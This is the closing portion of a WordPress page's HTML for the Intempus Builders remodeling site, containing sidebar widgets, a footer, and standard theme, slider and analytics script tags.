Cleaning and Home Maintenance"><img decoding="async" width="90" height="90" src="https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-90x90.jpg" class="attachment-tiny-thumb size-tiny-thumb wp-post-image" alt="Spring Cleaning and Home Maintenance" title="" srcset="https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-90x90.jpg 90w, https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-150x150.jpg 150w, https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-480x480.jpg 480w" sizes="(max-width: 90px) 100vw, 90px" /></a><div class="post-content"><a href="https://intempusbuilders.com/spring-cleaning-and-home-maintenance/" title="Spring Cleaning and Home Maintenance">Spring Cleaning and Home Maintenance</a><ul class="post-details"><li>7511 views</li></ul></div></li><li class="small post post-1420 type-post status-publish format-standard has-post-thumbnail hentry category-build category-repairs"><a class="post-image" href="https://intempusbuilders.com/9-kitchen-remodeling-trends-taking-over-2018/" title="9 Kitchen Remodeling Trends Taking Over 2018"><img decoding="async" width="90" height="90" src="https://intempusbuilders.com/wp-content/uploads/2018/04/Kitchen-Remodeling-Trends-90x90.jpg" class="attachment-tiny-thumb size-tiny-thumb wp-post-image" alt="9 Kitchen Remodeling Trends Taking Over 2018" title="" srcset="https://intempusbuilders.com/wp-content/uploads/2018/04/Kitchen-Remodeling-Trends-90x90.jpg 90w, https://intempusbuilders.com/wp-content/uploads/2018/04/Kitchen-Remodeling-Trends-150x150.jpg 150w, https://intempusbuilders.com/wp-content/uploads/2018/04/Kitchen-Remodeling-Trends-480x480.jpg 480w" sizes="(max-width: 90px) 100vw, 90px" /></a><div class="post-content"><a href="https://intempusbuilders.com/9-kitchen-remodeling-trends-taking-over-2018/" title="9 Kitchen Remodeling Trends Taking Over 2018">9 Kitchen Remodeling Trends Taking Over 2018</a><ul class="post-details"><li>6994 views</li></ul></div></li></ul></div><h6 class="box-header page-margin-top">Text Widget</h6><div  class="vc_wp_text wpb_content_element margin-top-24"><div class="widget widget_text">			<div class="textwidget"><p>Here is a text widget settings ipsum lore tora dolor sit amet velum. Maecenas est velum, gravida <a href="#">Vehicula Dolor</a></p>
</div>
		</div></div><div  class="vc_wp_categories wpb_content_element page-margin-top clearfix"><div class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://intempusbuilders.com/category/build/">Build</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://intempusbuilders.com/category/maintenance/">Maintenance</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://intempusbuilders.com/category/repairs/">Repairs</a>
</li>
			</ul>

			</div></div><div  class="vc_wp_archives wpb_content_element page-margin-top full-width clearfix"><div class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='https://intempusbuilders.com/2021/02/'>February 2021<span>1</span></a></li>
	<li><a href='https://intempusbuilders.com/2018/08/'>August 2018<span>4</span></a></li>
	<li><a href='https://intempusbuilders.com/2018/04/'>April 2018<span>1</span></a></li>
	<li><a href='https://intempusbuilders.com/2018/03/'>March 2018<span>3</span></a></li>
	<li><a href='https://intempusbuilders.com/2018/02/'>February 2018<span>1</span></a></li>
	<li><a href='https://intempusbuilders.com/2017/11/'>November 2017<span>1</span></a></li>
	<li><a href='https://intempusbuilders.com/2017/10/'>October 2017<span>2</span></a></li>
	<li><a href='https://intempusbuilders.com/2017/09/'>September 2017<span>2</span></a></li>
	<li><a href='https://intempusbuilders.com/2017/08/'>August 2017<span>1</span></a></li>
	<li><a href='https://intempusbuilders.com/2017/05/'>May 2017<span>1</span></a></li>
	<li><a href='https://intempusbuilders.com/2017/04/'>April 2017<span>2</span></a></li>
	<li><a href='https://intempusbuilders.com/2017/01/'>January 2017<span>1</span></a></li>
			</ul>

			</div></div><div  class="vc_wp_tagcloud wpb_content_element page-margin-top clearfix"></div></div></div></div>
</div>	</div>
</div>
						<div class="vc_row wpb_row vc_row-fluid align-center padding-top-bottom-30">
				<span class="copyright">
				© Copyright 2004-2024 Intempus Builders - CSLB # 1015728       <a href="https://intempusbuilders.com/privacy-policy">Privacy Policy</a> 				</span>
			</div>
					</div>
		<div class="background-overlay"></div>
				<a href="#top" class="scroll-top animated-element template-arrow-up" title="Scroll to top"></a>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://intempusbuilders.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://intempusbuilders.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
<meta name="google-site-verification" content="tg8KdLhZ0frMM--d9eq59WC_0z14IARCNQdl7bkmVAc" />





  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');



  ga('create', 'UA-91400793-1', 'auto');

  ga('send', 'pageview');







<meta name="msvalidate.01" content="3515AFE11812276177E0DE355E040FBE" />
/* ]]> */
</script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.3" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.ui.touch-punch.min.js?ver=6.7.4" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.imagesloaded-packed.js?ver=6.7.4" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.isotope.min.js?ver=6.7.4" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.ba-bbq.min.js?ver=6.7.4" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.easing.1.4.1.min.js?ver=6.7.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.7.4" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.touchSwipe.min.js?ver=6.7.4" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.transit.min.js?ver=6.7.4" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.hint.min.js?ver=6.7.4" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.qtip.min.js?ver=6.7.4" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.blockUI.min.js?ver=6.7.4" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/jquery.prettyPhoto.js?ver=6.7.4" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/intempusbuilders.com\/wp-admin\/admin-ajax.php","themename":"renovate","home_url":"https:\/\/intempusbuilders.com","is_rtl":0};;
/* ]]> */
</script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/main.js?ver=6.7.4" id="theme-main-js"></script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/themes/renovate/js/odometer.min.js?ver=6.7.4" id="jquery-odometer-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=tech%40intempus.net&amp;ver=6.7.4" id="google-analytics-js"></script>
<script type="text/javascript" id="google-analytics-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'tech@intempus.net');
/* ]]> */
</script>
<script type="text/javascript" src="https://intempusbuilders.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.2" id="wpb_composer_front_js-js"></script>
<script></script>	</body>
</html>